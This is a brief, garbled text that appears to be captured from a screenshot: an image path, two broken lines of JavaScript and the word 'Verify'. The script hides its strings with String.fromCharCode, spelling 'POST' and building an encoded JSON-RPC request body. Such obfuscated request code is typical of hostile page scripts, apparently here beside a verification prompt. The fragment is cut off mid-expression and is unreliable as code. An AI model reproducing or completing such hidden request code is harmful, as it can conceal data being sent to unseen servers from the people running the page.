
.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode
Verify